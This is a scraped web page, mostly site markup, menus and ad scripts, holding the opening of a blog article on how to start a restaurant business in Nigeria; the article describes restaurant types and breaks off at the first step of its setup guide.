p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2224 single-format-standard wp-custom-logo wp-theme-Newsmag how-to-start-a-restaurant-business-in-nigeria global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2224" class="post-2224 post type-post status-publish format-standard hentry category-business-ideas" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://lendingnaija.com/business-ideas/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to start a restaurant business in Nigeria</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/business-ideas/">Business</a></li></ul>
            <header>
                <h1 class="entry-title">How to start a restaurant business in Nigeria</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+a+restaurant+business%C2%A0in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&amp;media=&description=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+a+restaurant+business%C2%A0in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&title=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&text=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>We love food, you are food lovers and they are food lovers.&nbsp;Everyone loves food so they&#8217;ll surely purchase from you.&nbsp;But, it&#8217;s not as easy.</p>



<p>The process of opening a restaurant requires thoughtful planning.&nbsp;It&#8217;s easier to accomplish if you break it into smaller steps.&nbsp;In this article you&#8217;ll discover how to begin a restaurant.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="How to start a restaurant business in Nigeria" class="wp-image-2225" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?resize=300%2C225&amp;ssl=1 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?resize=640%2C480&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="480" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?resize=640%2C480&#038;ssl=1" alt="How to start a restaurant business in Nigeria" class="wp-image-2225" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><figcaption><span style="background-color: rgb(250, 251, 252); color: var(--ast-global-color-2); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: var(--fontSize); font-weight: var(--fontWeight); white-space: normal;">How to start a restaurant business</span> in Nigeria</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Types_of_restaurants" >Types of restaurants</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Fast_food_outlets" >1.&nbsp;Fast food outlets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Fast_casual_eateries" >2.&nbsp;Fast casual eateries</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Casual_dining_restaurants" >3.&nbsp;Casual dining restaurants</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Family_meal" >4.&nbsp;Family meal</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Fine_dining_restaurants" >5.&nbsp;Fine dining restaurants</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Other_kinds" >6.&nbsp;Other kinds</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_do_you_start_the_restaurant_business" >How do you start the restaurant business</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#1_Decide_on_the_type_of_restaurant_youd_like_to_open" >1.&nbsp;Decide on the type of restaurant you&#8217;d like to open</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#2_Find_the_right_place_to_open_your_restaurant" >2.&nbsp;Find the right place to open your restaurant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#3_Make_a_business_strategy_for_your_restaurant" >3.&nbsp;Make a business strategy for your restaurant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#4_Explore_financing_possibilities_for_your_restaurant" >4.&nbsp;Explore financing possibilities for your restaurant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#5_Register_your_restaurants_business_and_apply_for_the_required_permits_and_licenses" >5.&nbsp;Register your restaurant&#8217;s business and apply for the required permits and licenses.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#6_Get_your_restaurant_equipment" >6.&nbsp;Get your restaurant equipment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#7_Find_the_right_employees" >7.&nbsp;Find the right employees</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#8_Create_an_menu" >8.&nbsp;Create an menu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#9_Spread_the_word" >9.&nbsp;Spread the word!</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Types_of_restaurants"></span>Types of restaurants<span class="ez-toc-section-end"></span></h2>



<p>There are numerous kinds of restaurants and it is possible to operate every type.&nbsp;It is important to choose one and put in all your efforts and capital into it.&nbsp;Here are the options.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Fast_food_outlets"></span>1.&nbsp;Fast food outlets<span class="ez-toc-section-end"></span></h3>



<p>These kinds of establishments are specialized in fast food preparation as well as informal service.&nbsp;The majority of customers don&#8217;t even sit down for a meal, as they simply buy and leave.</p>



<p>Fast food restaurants are always designed to be fast and easy.&nbsp;It is expected to make very little from each patron.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Fast_casual_eateries"></span>2.&nbsp;Fast casual eateries<span class="ez-toc-section-end"></span></h3>



<p>While they are similar to fast food chain, casual restaurants can differ in a few ways.&nbsp;There are some nice spots or seating furniture, but certainly not a large table.</p>



<p>Fast casual eateries typically offer fresh food that are healthy and nutritious.&nbsp;They can also provide non-recyclable dishes and utensils.</p>



<p>You could earn a more money per patron in a fast-casual restaurant than in fast-food establishments.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Casual_dining_restaurants"></span>3.&nbsp;Casual dining restaurants<span class="ez-toc-section-end"></span></h3>



<p>These kinds of restaurants provide complete table service in an ambiance that is peaceful.&nbsp;They will expect you to serve a variety of dishes priced at a reasonable price.&nbsp;Also, you can offer alcohol, appetizers, and main dishes.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/how-to-start-a-daycare-business-in-nigeria/" target="_blank" rel="dofollow" class="u1f45513b93fc2ffe7fc5d4ae5c50621d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1f45513b93fc2ffe7fc5d4ae5c50621d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1f45513b93fc2ffe7fc5d4ae5c50621d:active, .u1f45513b93fc2ffe7fc5d4ae5c50621d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1f45513b93fc2ffe7fc5d4ae5c50621d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1f45513b93fc2ffe7fc5d4ae5c50621d .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1f45513b93fc2ffe7fc5d4ae5c50621d .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u1f45513b93fc2ffe7fc5d4ae5c50621d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">How to start a daycare business in Nigeria</span></div></a></div><p>You&#8217;ll earn more money from each client, without doubt.&nbsp;But, you&#8217;ll need to present yourself as more professional.&nbsp;It is also recommended that some of your staff serve as a waiter or host.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Family_meal"></span>4.&nbsp;Family meal<span class="ez-toc-section-end"></span></h3>



<p>The majority of these restaurants function similar to casual eating.&nbsp;But, they do not typically offer alcohol to patrons.</p>



<p>You&#8217;ll earn more from every sale because some of your customers arrive in groups.&nbsp;Many will choose to visit your restaurant for lunch, breakfast, and dinner choices.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Fine_dining_restaurants"></span>5.&nbsp;Fine dining restaurants<span class="ez-toc-section-end"></span></h3>



<p>A restaurant that is elegant provides customers with a more sophisticated and luxurious dining experience.</p>



<p>You&#8217;ll earn more from each sale because your customers will pay not just for the quality of your food, but also for the exquisite dining experience you&#8217;re offering.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Other_kinds"></span>6.&nbsp;Other kinds<span class="ez-toc-section-end"></span></h3>



<p>There are many different kinds of restaurants that do not fit into any of the five categories listed on this list.&nbsp;This includes:</p>



<ul class="wp-block-list"><li>Cafe</li><li>Bars &amp; Pubs</li><li>Food trucks</li><li>Bistro</li><li>Buffet</li><li>Ghost restaurants</li><li>Pop-up restaurants</li><li>Contemporary casual and much more.</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_you_start_the_restaurant_business"></span>How do you start the restaurant business<span class="ez-toc-section-end"></span></h2>



<p>Take these actions to begin your restaurant business:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Decide_on_the_type_of_restaurant_youd_like_to_open"></span>1.&nbsp;Decide on the type of restaurant you&#8217;d like to open<span class="ez-toc-section-end"></span></h3>



<p>Select a food business from those we&#8217;ve mentioned earlier.&nbsp;Take note of the following:</p>



